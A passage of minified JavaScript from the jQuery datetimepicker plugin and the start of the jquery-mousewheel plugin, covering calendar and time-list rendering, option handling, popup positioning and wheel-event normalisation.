class="xdsoft_today_button"></button><div class="xdsoft_label xdsoft_month"><span></span><i></i></div><div class="xdsoft_label xdsoft_year"><span></span><i></i></div><button type="button" class="xdsoft_next"></button></div>'),N=e('<div class="xdsoft_calendar"></div>'),L=e('<div class="xdsoft_timepicker active"><button type="button" class="xdsoft_prev"></button><div class="xdsoft_time_box"></div><button type="button" class="xdsoft_next"></button></div>'),E=L.find(".xdsoft_time_box").eq(0),R=e('<div class="xdsoft_time_variant"></div>'),V=e('<button type="button" class="xdsoft_save_selected blue-gradient-button">Save Selected</button>'),B=e('<div class="xdsoft_select xdsoft_monthselect"><div></div></div>'),G=e('<div class="xdsoft_select xdsoft_yearselect"><div></div></div>'),U=!1,q=0;C.id&&j.attr("id",C.id),C.style&&j.attr("style",C.style),C.weeks&&j.addClass("xdsoft_showweeks"),C.rtl&&j.addClass("xdsoft_rtl"),j.addClass("xdsoft_"+C.theme),j.addClass(C.className),I.find(".xdsoft_month span").after(B),I.find(".xdsoft_year span").after(G),I.find(".xdsoft_month,.xdsoft_year").on("touchstart mousedown.xdsoft",function(t){var a,r,n=e(this).find(".xdsoft_select").eq(0),o=0,i=0,s=n.is(":visible");for(I.find(".xdsoft_select").hide(),A.currentTime&&(o=A.currentTime[e(this).hasClass("xdsoft_month")?"getMonth":"getFullYear"]()),n[s?"hide":"show"](),a=n.find("div.xdsoft_option"),r=0;r<a.length&&a.eq(r).data("value")!==o;r+=1)i+=a[0].offsetHeight;return n.xdsoftScroller(C,i/(n.children()[0].offsetHeight-n[0].clientHeight)),t.stopPropagation(),!1});var X=function(e){var t=e.originalEvent,a=t.touches?t.touches[0]:t;this.touchStartPosition=this.touchStartPosition||a;var r=Math.abs(this.touchStartPosition.clientX-a.clientX),n=Math.abs(this.touchStartPosition.clientY-a.clientY);Math.sqrt(r*r+n*n)>C.touchMovedThreshold&&(this.touchMoved=!0)};I.find(".xdsoft_select").xdsoftScroller(C).on("touchstart mousedown.xdsoft",function(e){var t=e.originalEvent;this.touchMoved=!1,this.touchStartPosition=t.touches?t.touches[0]:t,e.stopPropagation(),e.preventDefault()}).on("touchmove",".xdsoft_option",X).on("touchend mousedown.xdsoft",".xdsoft_option",function(){if(!this.touchMoved){void 0!==A.currentTime&&null!==A.currentTime||(A.currentTime=A.now());var t=A.currentTime.getFullYear();A&&A.currentTime&&A.currentTime[e(this).parent().parent().hasClass("xdsoft_monthselect")?"setMonth":"setFullYear"](e(this).data("value")),e(this).parent().parent().hide(),j.trigger("xchange.xdsoft"),C.onChangeMonth&&e.isFunction(C.onChangeMonth)&&C.onChangeMonth.call(j,A.currentTime,j.data("input")),t!==A.currentTime.getFullYear()&&e.isFunction(C.onChangeYear)&&C.onChangeYear.call(j,A.currentTime,j.data("input"))}}),j.getValue=function(){return A.getCurrentTime()},j.setOptions=function(n){var o={};C=e.extend(!0,{},C,n),n.allowTimes&&e.isArray(n.allowTimes)&&n.allowTimes.length&&(C.allowTimes=e.extend(!0,[],n.allowTimes)),n.weekends&&e.isArray(n.weekends)&&n.weekends.length&&(C.weekends=e.extend(!0,[],n.weekends)),n.allowDates&&e.isArray(n.allowDates)&&n.allowDates.length&&(C.allowDates=e.extend(!0,[],n.allowDates)),n.allowDateRe&&"[object String]"===Object.prototype.toString.call(n.allowDateRe)&&(C.allowDateRe=new RegExp(n.allowDateRe)),n.highlightedDates&&e.isArray(n.highlightedDates)&&n.highlightedDates.length&&(e.each(n.highlightedDates,function(a,n){var i,s=e.map(n.split(","),e.trim),u=new t(r.parseDate(s[0],C.formatDate),s[1],s[2]),d=r.formatDate(u.date,C.formatDate);void 0!==o[d]?(i=o[d].desc)&&i.length&&u.desc&&u.desc.length&&(o[d].desc=i+"\n"+u.desc):o[d]=u}),C.highlightedDates=e.extend(!0,[],o)),n.highlightedPeriods&&e.isArray(n.highlightedPeriods)&&n.highlightedPeriods.length&&(o=e.extend(!0,[],C.highlightedDates),e.each(n.highlightedPeriods,function(a,n){var i,s,u,d,l,f,c;if(e.isArray(n))i=n[0],s=n[1],u=n[2],c=n[3];else{var m=e.map(n.split(","),e.trim);i=r.parseDate(m[0],C.formatDate),s=r.parseDate(m[1],C.formatDate),u=m[2],c=m[3]}for(;i<=s;)d=new t(i,u,c),l=r.formatDate(i,C.formatDate),i.setDate(i.getDate()+1),void 0!==o[l]?(f=o[l].desc)&&f.length&&d.desc&&d.desc.length&&(o[l].desc=f+"\n"+d.desc):o[l]=d}),C.highlightedDates=e.extend(!0,[],o)),n.disabledDates&&e.isArray(n.disabledDates)&&n.disabledDates.length&&(C.disabledDates=e.extend(!0,[],n.disabledDates)),n.disabledWeekDays&&e.isArray(n.disabledWeekDays)&&n.disabledWeekDays.length&&(C.disabledWeekDays=e.extend(!0,[],n.disabledWeekDays)),!C.open&&!C.opened||C.inline||a.trigger("open.xdsoft"),C.inline&&(U=!0,j.addClass("xdsoft_inline"),a.after(j).hide()),C.inverseButton&&(C.next="xdsoft_prev",C.prev="xdsoft_next"),C.datepicker?z.addClass("active"):z.removeClass("active"),C.timepicker?L.addClass("active"):L.removeClass("active"),C.value&&(A.setCurrentTime(C.value),a&&a.val&&a.val(A.str)),isNaN(C.dayOfWeekStart)?C.dayOfWeekStart=0:C.dayOfWeekStart=parseInt(C.dayOfWeekStart,10)%7,C.timepickerScrollbar||E.xdsoftScroller(C,"hide"),C.minDate&&/^[\+\-](.*)$/.test(C.minDate)&&(C.minDate=r.formatDate(A.strToDateTime(C.minDate),C.formatDate)),C.maxDate&&/^[\+\-](.*)$/.test(C.maxDate)&&(C.maxDate=r.formatDate(A.strToDateTime(C.maxDate),C.formatDate)),C.minDateTime&&/^\+(.*)$/.test(C.minDateTime)&&(C.minDateTime=A.strToDateTime(C.minDateTime).dateFormat(C.formatDate)),C.maxDateTime&&/^\+(.*)$/.test(C.maxDateTime)&&(C.maxDateTime=A.strToDateTime(C.maxDateTime).dateFormat(C.formatDate)),V.toggle(C.showApplyButton),I.find(".xdsoft_today_button").css("visibility",C.todayButton?"visible":"hidden"),I.find("."+C.prev).css("visibility",C.prevButton?"visible":"hidden"),I.find("."+C.next).css("visibility",C.nextButton?"visible":"hidden"),s(C),C.validateOnBlur&&a.off("blur.xdsoft").on("blur.xdsoft",function(){if(C.allowBlank&&(!e.trim(e(this).val()).length||"string"==typeof C.mask&&e.trim(e(this).val())===C.mask.replace(/[0-9]/g,"_")))e(this).val(null),j.data("xdsoft_datetime").empty();else{var t=r.parseDate(e(this).val(),C.format);if(t)e(this).val(r.formatDate(t,C.format));else{var a=+[e(this).val()[0],e(this).val()[1]].join(""),n=+[e(this).val()[2],e(this).val()[3]].join("");!C.datepicker&&C.timepicker&&a>=0&&a<24&&n>=0&&n<60?e(this).val([a,n].map(function(e){return e>9?e:"0"+e}).join(":")):e(this).val(r.formatDate(A.now(),C.format))}j.data("xdsoft_datetime").setCurrentTime(e(this).val())}j.trigger("changedatetime.xdsoft"),j.trigger("close.xdsoft")}),C.dayOfWeekStartPrev=0===C.dayOfWeekStart?6:C.dayOfWeekStart-1,j.trigger("xchange.xdsoft").trigger("afterOpen.xdsoft")},j.data("options",C).on("touchstart mousedown.xdsoft",function(e){return e.stopPropagation(),e.preventDefault(),G.hide(),B.hide(),!1}),E.append(R),E.xdsoftScroller(C),j.on("afterOpen.xdsoft",function(){E.xdsoftScroller(C)}),j.append(z).append(L),!0!==C.withoutCopyright&&j.append(J),z.append(I).append(N).append(V),e(C.parentID).append(j),A=new function(){var t=this;t.now=function(e){var a,r,n=new Date;return!e&&C.defaultDate&&(a=t.strToDateTime(C.defaultDate),n.setFullYear(a.getFullYear()),n.setMonth(a.getMonth()),n.setDate(a.getDate())),n.setFullYear(n.getFullYear()),!e&&C.defaultTime&&(r=t.strtotime(C.defaultTime),n.setHours(r.getHours()),n.setMinutes(r.getMinutes()),n.setSeconds(r.getSeconds()),n.setMilliseconds(r.getMilliseconds())),n},t.isValidDate=function(e){return"[object Date]"===Object.prototype.toString.call(e)&&!isNaN(e.getTime())},t.setCurrentTime=function(e,a){"string"==typeof e?t.currentTime=t.strToDateTime(e):t.isValidDate(e)?t.currentTime=e:e||a||!C.allowBlank||C.inline?t.currentTime=t.now():t.currentTime=null,j.trigger("xchange.xdsoft")},t.empty=function(){t.currentTime=null},t.getCurrentTime=function(){return t.currentTime},t.nextMonth=function(){void 0!==t.currentTime&&null!==t.currentTime||(t.currentTime=t.now());var a,r=t.currentTime.getMonth()+1;return 12===r&&(t.currentTime.setFullYear(t.currentTime.getFullYear()+1),r=0),a=t.currentTime.getFullYear(),t.currentTime.setDate(Math.min(new Date(t.currentTime.getFullYear(),r+1,0).getDate(),t.currentTime.getDate())),t.currentTime.setMonth(r),C.onChangeMonth&&e.isFunction(C.onChangeMonth)&&C.onChangeMonth.call(j,A.currentTime,j.data("input")),a!==t.currentTime.getFullYear()&&e.isFunction(C.onChangeYear)&&C.onChangeYear.call(j,A.currentTime,j.data("input")),j.trigger("xchange.xdsoft"),r},t.prevMonth=function(){void 0!==t.currentTime&&null!==t.currentTime||(t.currentTime=t.now());var a=t.currentTime.getMonth()-1;return-1===a&&(t.currentTime.setFullYear(t.currentTime.getFullYear()-1),a=11),t.currentTime.setDate(Math.min(new Date(t.currentTime.getFullYear(),a+1,0).getDate(),t.currentTime.getDate())),t.currentTime.setMonth(a),C.onChangeMonth&&e.isFunction(C.onChangeMonth)&&C.onChangeMonth.call(j,A.currentTime,j.data("input")),j.trigger("xchange.xdsoft"),a},t.getWeekOfYear=function(t){if(C.onGetWeekOfYear&&e.isFunction(C.onGetWeekOfYear)){var a=C.onGetWeekOfYear.call(j,t);if(void 0!==a)return a}var r=new Date(t.getFullYear(),0,1);return 4!==r.getDay()&&r.setMonth(0,1+(4-r.getDay()+7)%7),Math.ceil(((t-r)/864e5+r.getDay()+1)/7)},t.strToDateTime=function(e){var a,n,o=[];return e&&e instanceof Date&&t.isValidDate(e)?e:((o=/^([+-]{1})(.*)$/.exec(e))&&(o[2]=r.parseDate(o[2],C.formatDate)),o&&o[2]?(a=o[2].getTime()-6e4*o[2].getTimezoneOffset(),n=new Date(t.now(!0).getTime()+parseInt(o[1]+"1",10)*a)):n=e?r.parseDate(e,C.format):t.now(),t.isValidDate(n)||(n=t.now()),n)},t.strToDate=function(e){if(e&&e instanceof Date&&t.isValidDate(e))return e;var a=e?r.parseDate(e,C.formatDate):t.now(!0);return t.isValidDate(a)||(a=t.now(!0)),a},t.strtotime=function(e){if(e&&e instanceof Date&&t.isValidDate(e))return e;var a=e?r.parseDate(e,C.formatTime):t.now(!0);return t.isValidDate(a)||(a=t.now(!0)),a},t.str=function(){var e=C.format;return C.yearOffset&&(e=(e=e.replace("Y",t.currentTime.getFullYear()+C.yearOffset)).replace("y",String(t.currentTime.getFullYear()+C.yearOffset).substring(2,4))),r.formatDate(t.currentTime,e)},t.currentTime=this.now()},V.on("touchend click",function(e){e.preventDefault(),j.data("changed",!0),A.setCurrentTime(i()),a.val(A.str()),j.trigger("close.xdsoft")}),I.find(".xdsoft_today_button").on("touchend mousedown.xdsoft",function(){j.data("changed",!0),A.setCurrentTime(0,!0),j.trigger("afterOpen.xdsoft")}).on("dblclick.xdsoft",function(){var e,t,r=A.getCurrentTime();r=new Date(r.getFullYear(),r.getMonth(),r.getDate()),e=A.strToDate(C.minDate),r<(e=new Date(e.getFullYear(),e.getMonth(),e.getDate()))||(t=A.strToDate(C.maxDate),r>(t=new Date(t.getFullYear(),t.getMonth(),t.getDate()))||(a.val(A.str()),a.trigger("change"),j.trigger("close.xdsoft")))}),I.find(".xdsoft_prev,.xdsoft_next").on("touchend mousedown.xdsoft",function(){var t=e(this),a=0,r=!1;!function e(n){t.hasClass(C.next)?A.nextMonth():t.hasClass(C.prev)&&A.prevMonth(),C.monthChangeSpinner&&(r||(a=setTimeout(e,n||100)))}(500),e([C.ownerDocument.body,C.contentWindow]).on("touchend mouseup.xdsoft",function t(){clearTimeout(a),r=!0,e([C.ownerDocument.body,C.contentWindow]).off("touchend mouseup.xdsoft",t)})}),L.find(".xdsoft_prev,.xdsoft_next").on("touchend mousedown.xdsoft",function(){var t=e(this),a=0,r=!1,n=110;!function e(o){var i=E[0].clientHeight,s=R[0].offsetHeight,u=Math.abs(parseInt(R.css("marginTop"),10));t.hasClass(C.next)&&s-i-C.timeHeightInTimePicker>=u?R.css("marginTop","-"+(u+C.timeHeightInTimePicker)+"px"):t.hasClass(C.prev)&&u-C.timeHeightInTimePicker>=0&&R.css("marginTop","-"+(u-C.timeHeightInTimePicker)+"px"),E.trigger("scroll_element.xdsoft_scroller",[Math.abs(parseInt(R[0].style.marginTop,10)/(s-i))]),n=n>10?10:n-10,r||(a=setTimeout(e,o||n))}(500),e([C.ownerDocument.body,C.contentWindow]).on("touchend mouseup.xdsoft",function t(){clearTimeout(a),r=!0,e([C.ownerDocument.body,C.contentWindow]).off("touchend mouseup.xdsoft",t)})}),u=0,j.on("xchange.xdsoft",function(t){clearTimeout(u),u=setTimeout(function(){void 0!==A.currentTime&&null!==A.currentTime||(A.currentTime=A.now());for(var t,i,s,u,d,l,f,c,m,h,g="",p=new Date(A.currentTime.getFullYear(),A.currentTime.getMonth(),1,12,0,0),D=0,v=A.now(),y=!1,b=!1,k=!1,x=!1,T=[],S=!0,M="";p.getDay()!==C.dayOfWeekStart;)p.setDate(p.getDate()-1);for(g+="<table><thead><tr>",C.weeks&&(g+="<th></th>"),t=0;t<7;t+=1)g+="<th>"+C.i18n[o].dayOfWeekShort[(t+C.dayOfWeekStart)%7]+"</th>";g+="</tr></thead>",g+="<tbody>",!1!==C.maxDate&&(y=A.strToDate(C.maxDate),y=new Date(y.getFullYear(),y.getMonth(),y.getDate(),23,59,59,999)),!1!==C.minDate&&(b=A.strToDate(C.minDate),b=new Date(b.getFullYear(),b.getMonth(),b.getDate())),!1!==C.minDateTime&&(k=A.strToDate(C.minDateTime),k=new Date(k.getFullYear(),k.getMonth(),k.getDate(),k.getHours(),k.getMinutes(),k.getSeconds())),!1!==C.maxDateTime&&(x=A.strToDate(C.maxDateTime),x=new Date(x.getFullYear(),x.getMonth(),x.getDate(),x.getHours(),x.getMinutes(),x.getSeconds()));var w;for(!1!==x&&(w=31*(12*x.getFullYear()+x.getMonth())+x.getDate());D<A.currentTime.countDaysInMonth()||p.getDay()!==C.dayOfWeekStart||A.currentTime.getMonth()===p.getMonth();){T=[],D+=1,s=p.getDay(),u=p.getDate(),d=p.getFullYear(),l=p.getMonth(),f=A.getWeekOfYear(p),h="",T.push("xdsoft_date"),c=C.beforeShowDay&&e.isFunction(C.beforeShowDay.call)?C.beforeShowDay.call(j,p):null,C.allowDateRe&&"[object RegExp]"===Object.prototype.toString.call(C.allowDateRe)&&(C.allowDateRe.test(r.formatDate(p,C.formatDate))||T.push("xdsoft_disabled")),C.allowDates&&C.allowDates.length>0&&-1===C.allowDates.indexOf(r.formatDate(p,C.formatDate))&&T.push("xdsoft_disabled");var O=31*(12*p.getFullYear()+p.getMonth())+p.getDate();(!1!==y&&p>y||!1!==k&&p<k||!1!==b&&p<b||!1!==x&&O>w||c&&!1===c[0])&&T.push("xdsoft_disabled"),-1!==C.disabledDates.indexOf(r.formatDate(p,C.formatDate))&&T.push("xdsoft_disabled"),-1!==C.disabledWeekDays.indexOf(s)&&T.push("xdsoft_disabled"),a.is("[disabled]")&&T.push("xdsoft_disabled"),c&&""!==c[1]&&T.push(c[1]),A.currentTime.getMonth()!==l&&T.push("xdsoft_other_month"),(C.defaultSelect||j.data("changed"))&&r.formatDate(A.currentTime,C.formatDate)===r.formatDate(p,C.formatDate)&&T.push("xdsoft_current"),r.formatDate(v,C.formatDate)===r.formatDate(p,C.formatDate)&&T.push("xdsoft_today"),0!==p.getDay()&&6!==p.getDay()&&-1===C.weekends.indexOf(r.formatDate(p,C.formatDate))||T.push("xdsoft_weekend"),void 0!==C.highlightedDates[r.formatDate(p,C.formatDate)]&&(i=C.highlightedDates[r.formatDate(p,C.formatDate)],T.push(void 0===i.style?"xdsoft_highlighted_default":i.style),h=void 0===i.desc?"":i.desc),C.beforeShowDay&&e.isFunction(C.beforeShowDay)&&T.push(C.beforeShowDay(p)),S&&(g+="<tr>",S=!1,C.weeks&&(g+="<th>"+f+"</th>")),g+='<td data-date="'+u+'" data-month="'+l+'" data-year="'+d+'" class="xdsoft_date xdsoft_day_of_week'+p.getDay()+" "+T.join(" ")+'" title="'+h+'"><div>'+u+"</div></td>",p.getDay()===C.dayOfWeekStartPrev&&(g+="</tr>",S=!0),p.setDate(u+1)}g+="</tbody></table>",N.html(g),I.find(".xdsoft_label span").eq(0).text(C.i18n[o].months[A.currentTime.getMonth()]),I.find(".xdsoft_label span").eq(1).text(A.currentTime.getFullYear()+C.yearOffset),M="",l="";var W=0;if(!1!==C.minTime){F=A.strtotime(C.minTime);W=60*F.getHours()+F.getMinutes()}var _=1440;if(!1!==C.maxTime){F=A.strtotime(C.maxTime);_=60*F.getHours()+F.getMinutes()}if(!1!==C.minDateTime){F=A.strToDateTime(C.minDateTime);r.formatDate(A.currentTime,C.formatDate)===r.formatDate(F,C.formatDate)&&(l=60*F.getHours()+F.getMinutes())>W&&(W=l)}if(!1!==C.maxDateTime){var F=A.strToDateTime(C.maxDateTime);r.formatDate(A.currentTime,C.formatDate)===r.formatDate(F,C.formatDate)&&(l=60*F.getHours()+F.getMinutes())<_&&(_=l)}if(m=function(t,n){var o,i=A.now(),s=C.allowTimes&&e.isArray(C.allowTimes)&&C.allowTimes.length;i.setHours(t),t=parseInt(i.getHours(),10),i.setMinutes(n),n=parseInt(i.getMinutes(),10),T=[];var u=60*t+n;(a.is("[disabled]")||u>=_||u<W)&&T.push("xdsoft_disabled"),(o=new Date(A.currentTime)).setHours(parseInt(A.currentTime.getHours(),10)),s||o.setMinutes(Math[C.roundTime](A.currentTime.getMinutes()/C.step)*C.step),(C.initTime||C.defaultSelect||j.data("changed"))&&o.getHours()===parseInt(t,10)&&(!s&&C.step>59||o.getMinutes()===parseInt(n,10))&&(C.defaultSelect||j.data("changed")?T.push("xdsoft_current"):C.initTime&&T.push("xdsoft_init_time")),parseInt(v.getHours(),10)===parseInt(t,10)&&parseInt(v.getMinutes(),10)===parseInt(n,10)&&T.push("xdsoft_today"),M+='<div class="xdsoft_time '+T.join(" ")+'" data-hour="'+t+'" data-minute="'+n+'">'+r.formatDate(i,C.formatTime)+"</div>"},C.allowTimes&&e.isArray(C.allowTimes)&&C.allowTimes.length)for(D=0;D<C.allowTimes.length;D+=1)m(A.strtotime(C.allowTimes[D]).getHours(),l=A.strtotime(C.allowTimes[D]).getMinutes());else for(D=0,t=0;D<(C.hours12?12:24);D+=1)for(t=0;t<60;t+=C.step){var P=60*D+t;P<W||(P>=_||m((D<10?"0":"")+D,l=(t<10?"0":"")+t))}for(R.html(M),n="",D=parseInt(C.yearStart,10);D<=parseInt(C.yearEnd,10);D+=1)n+='<div class="xdsoft_option '+(A.currentTime.getFullYear()===D?"xdsoft_current":"")+'" data-value="'+D+'">'+(D+C.yearOffset)+"</div>";for(G.children().eq(0).html(n),D=parseInt(C.monthStart,10),n="";D<=parseInt(C.monthEnd,10);D+=1)n+='<div class="xdsoft_option '+(A.currentTime.getMonth()===D?"xdsoft_current":"")+'" data-value="'+D+'">'+C.i18n[o].months[D]+"</div>";B.children().eq(0).html(n),e(j).trigger("generate.xdsoft")},10),t.stopPropagation()}).on("afterOpen.xdsoft",function(){if(C.timepicker){var e,t,a,r;R.find(".xdsoft_current").length?e=".xdsoft_current":R.find(".xdsoft_init_time").length&&(e=".xdsoft_init_time"),e?(t=E[0].clientHeight,(a=R[0].offsetHeight)-t<(r=R.find(e).index()*C.timeHeightInTimePicker+1)&&(r=a-t),E.trigger("scroll_element.xdsoft_scroller",[parseInt(r,10)/(a-t)])):E.trigger("scroll_element.xdsoft_scroller",[0])}}),d=0,N.on("touchend click.xdsoft","td",function(t){t.stopPropagation(),d+=1;var r=e(this),n=A.currentTime;if(void 0!==n&&null!==n||(A.currentTime=A.now(),n=A.currentTime),r.hasClass("xdsoft_disabled"))return!1;n.setDate(1),n.setFullYear(r.data("year")),n.setMonth(r.data("month")),n.setDate(r.data("date")),j.trigger("select.xdsoft",[n]),a.val(A.str()),C.onSelectDate&&e.isFunction(C.onSelectDate)&&C.onSelectDate.call(j,A.currentTime,j.data("input"),t),j.data("changed",!0),j.trigger("xchange.xdsoft"),j.trigger("changedatetime.xdsoft"),(d>1||!0===C.closeOnDateSelect||!1===C.closeOnDateSelect&&!C.timepicker)&&!C.inline&&j.trigger("close.xdsoft"),setTimeout(function(){d=0},200)}),R.on("touchstart","div",function(e){this.touchMoved=!1}).on("touchmove","div",X).on("touchend click.xdsoft","div",function(t){if(!this.touchMoved){t.stopPropagation();var a=e(this),r=A.currentTime;if(void 0!==r&&null!==r||(A.currentTime=A.now(),r=A.currentTime),a.hasClass("xdsoft_disabled"))return!1;r.setHours(a.data("hour")),r.setMinutes(a.data("minute")),j.trigger("select.xdsoft",[r]),j.data("input").val(A.str()),C.onSelectTime&&e.isFunction(C.onSelectTime)&&C.onSelectTime.call(j,A.currentTime,j.data("input"),t),j.data("changed",!0),j.trigger("xchange.xdsoft"),j.trigger("changedatetime.xdsoft"),!0!==C.inline&&!0===C.closeOnTimeSelect&&j.trigger("close.xdsoft")}}),z.on("mousewheel.xdsoft",function(e){return!C.scrollMonth||(e.deltaY<0?A.nextMonth():A.prevMonth(),!1)}),a.on("mousewheel.xdsoft",function(e){return!C.scrollInput||(!C.datepicker&&C.timepicker?((P=R.find(".xdsoft_current").length?R.find(".xdsoft_current").eq(0).index():0)+e.deltaY>=0&&P+e.deltaY<R.children().length&&(P+=e.deltaY),R.children().eq(P).length&&R.children().eq(P).trigger("mousedown"),!1):C.datepicker&&!C.timepicker?(z.trigger(e,[e.deltaY,e.deltaX,e.deltaY]),a.val&&a.val(A.str()),j.trigger("changedatetime.xdsoft"),!1):void 0)}),j.on("changedatetime.xdsoft",function(t){if(C.onChangeDateTime&&e.isFunction(C.onChangeDateTime)){var a=j.data("input");C.onChangeDateTime.call(j,A.currentTime,a,t),delete C.value,a.trigger("change")}}).on("generate.xdsoft",function(){C.onGenerate&&e.isFunction(C.onGenerate)&&C.onGenerate.call(j,A.currentTime,j.data("input")),U&&(j.trigger("afterOpen.xdsoft"),U=!1)}).on("click.xdsoft",function(e){e.stopPropagation()}),P=0,H=function(e,t){do{if(!(e=e.parentNode)||!1===t(e))break}while("HTML"!==e.nodeName)},Y=function(){var t,a,r,n,o,i,s,u,d,l,f,c,m;if(u=j.data("input"),t=u.offset(),a=u[0],l="top",r=t.top+a.offsetHeight-1,n=t.left,o="absolute",d=e(C.contentWindow).width(),c=e(C.contentWindow).height(),m=e(C.contentWindow).scrollTop(),C.ownerDocument.documentElement.clientWidth-t.left<z.parent().outerWidth(!0)){var h=z.parent().outerWidth(!0)-a.offsetWidth;n-=h}"rtl"===u.parent().css("direction")&&(n-=j.outerWidth()-u.outerWidth()),C.fixed?(r-=m,n-=e(C.contentWindow).scrollLeft(),o="fixed"):(s=!1,H(a,function(e){return null!==e&&("fixed"===C.contentWindow.getComputedStyle(e).getPropertyValue("position")?(s=!0,!1):void 0)}),s?(o="fixed",r+j.outerHeight()>c+m?(l="bottom",r=c+m-t.top):r-=m):r+j[0].offsetHeight>c+m&&(r=t.top-j[0].offsetHeight+1),r<0&&(r=0),n+a.offsetWidth>d&&(n=d-a.offsetWidth)),i=j[0],H(i,function(e){if("relative"===C.contentWindow.getComputedStyle(e).getPropertyValue("position")&&d>=e.offsetWidth)return n-=(d-e.offsetWidth)/2,!1}),(f={position:o,left:n,top:"",bottom:""})[l]=r,j.css(f)},j.on("open.xdsoft",function(t){var a=!0;C.onShow&&e.isFunction(C.onShow)&&(a=C.onShow.call(j,A.currentTime,j.data("input"),t)),!1!==a&&(j.show(),Y(),e(C.contentWindow).off("resize.xdsoft",Y).on("resize.xdsoft",Y),C.closeOnWithoutClick&&e([C.ownerDocument.body,C.contentWindow]).on("touchstart mousedown.xdsoft",function t(){j.trigger("close.xdsoft"),e([C.ownerDocument.body,C.contentWindow]).off("touchstart mousedown.xdsoft",t)}))}).on("close.xdsoft",function(t){var a=!0;I.find(".xdsoft_month,.xdsoft_year").find(".xdsoft_select").hide(),C.onClose&&e.isFunction(C.onClose)&&(a=C.onClose.call(j,A.currentTime,j.data("input"),t)),!1===a||C.opened||C.inline||j.hide(),t.stopPropagation()}).on("toggle.xdsoft",function(){j.is(":visible")?j.trigger("close.xdsoft"):j.trigger("open.xdsoft")}).data("input",a),q=0,j.data("xdsoft_datetime",A),j.setOptions(C),A.setCurrentTime(i()),a.data("xdsoft_datetimepicker",j).on("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",function(){a.is(":disabled")||a.data("xdsoft_datetimepicker").is(":visible")&&C.closeOnInputClick||C.openOnFocus&&(clearTimeout(q),q=setTimeout(function(){a.is(":disabled")||(U=!0,A.setCurrentTime(i(),!0),C.mask&&s(C),j.trigger("open.xdsoft"))},100))}).on("keydown.xdsoft",function(t){var a,r=t.which;return-1!==[p].indexOf(r)&&C.enterLikeTab?(a=e("input:visible,textarea:visible,button:visible,a:visible"),j.trigger("close.xdsoft"),a.eq(a.index(this)+1).focus(),!1):-1!==[T].indexOf(r)?(j.trigger("close.xdsoft"),!0):void 0}).on("blur.xdsoft",function(){j.trigger("close.xdsoft")})},u=function(t){var a=t.data("xdsoft_datetimepicker");a&&(a.data("xdsoft_datetime",null),a.remove(),t.data("xdsoft_datetimepicker",null).off(".xdsoft"),e(C.contentWindow).off("resize.xdsoft"),e([C.contentWindow,C.ownerDocument.body]).off("mousedown.xdsoft touchstart"),t.unmousewheel&&t.unmousewheel())},e(C.ownerDocument).off("keydown.xdsoftctrl keyup.xdsoftctrl").on("keydown.xdsoftctrl",function(e){e.keyCode===h&&(F=!0)}).on("keyup.xdsoftctrl",function(e){e.keyCode===h&&(F=!1)}),this.each(function(){var t=e(this).data("xdsoft_datetimepicker");if(t){if("string"===e.type(n))switch(n){case"show":e(this).select().focus(),t.trigger("open.xdsoft");break;case"hide":t.trigger("close.xdsoft");break;case"toggle":t.trigger("toggle.xdsoft");break;case"destroy":u(e(this));break;case"reset":this.value=this.defaultValue,this.value&&t.data("xdsoft_datetime").isValidDate(r.parseDate(this.value,C.format))||t.data("changed",!1),t.data("xdsoft_datetime").setCurrentTime(this.value);break;case"validate":t.data("input").trigger("blur.xdsoft");break;default:t[n]&&e.isFunction(t[n])&&(d=t[n](i))}else t.setOptions(n);return 0}"string"!==e.type(n)&&(!C.lazyInit||C.open||C.inline?s(e(this)):Y(e(this)))}),d},e.fn.datetimepicker.defaults=a};!function(e){"function"==typeof define&&define.amd?define(["jquery","jquery-mousewheel"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(datetimepickerFactory),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){function t(t){var i=t||window.event,s=u.call(arguments,1),d=0,f=0,c=0,m=0,h=0,g=0;if(t=e.event.fix(i),t.type="mousewheel","detail"in i&&(c=-1*i.detail),"wheelDelta"in i&&(c=i.wheelDelta),"wheelDeltaY"in i&&(c=i.wheelDeltaY),"wheelDeltaX"in i&&(f=-1*i.wheelDeltaX),"axis"in i&&i.axis===i.HORIZONTAL_AXIS&&(f=-1*c,c=0),d=0===c?f:c,"deltaY"in i&&(d=c=-1*i.deltaY),"deltaX"in i&&(f=i.deltaX,0===c&&(d=-1*f)),0!==c||0!==f){if(1===i.deltaMode){var p=e.data(this,"mousewheel-line-height");d*=p,c*=p,f*=p}else if(2===i.deltaMode){var D=e.data(this,"mousewheel-page-height");d*=D,c*=D,f*=D}if(m=Math.max(Math.abs(c),Math.abs(f)),(!o||m<o)&&(o=m,r(i,m)&&(o/=40)),r(i,m)&&(d/=40,f/=40,c/=40),d=Math[d>=1?"floor":"ceil"](d/o),f=Math[f>=1?"floor":"ceil"](f/o),c=Math[c>=1?"floor":"ceil"](c/o),l.settings.normalizeOffset&&this.getBoundingClientRect){var v=this.getBoundingClientRect();h=t.clientX-v.left,g=t.clientY-v.top}return t.deltaX=f,t.deltaY=c,t.deltaFactor=o,t.offsetX=h,t.offsetY=g,t.deltaMode=0,s.unshift(t,d,f,c),n&&clearTimeout(n),n=setTimeout(a,200),(e.event.dispatch||e.event.handle).apply(this,s)}}function a(){o=null}function r(e,t){return l.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}var n,o,i=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],s="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],u=Array.prototype.slice;if(e.event.fixHooks)for(var d=i.length;d;)e.event.fixHooks[i[--d]]=e.event.mouseHooks;var l=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var a=s.length;a;)this.addEventListener(s[--a],t,!1);else this.onmousewheel=t;e.data(this,"mousewheel-line-height",l.getLineHeight(this)),e.data(this,"mousewheel-page-height",l.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var a=s.length;a;)this.removeEventListener(s[--a],t,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var a=e(t),r=a["offsetParent"in e.fn?"offsetParent":"parent"]();return r.length||(r=e("body")),parseInt(r.css("fontSize"),10)||parseInt(a.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};e.fn.extend({mousewheel:function(e){return 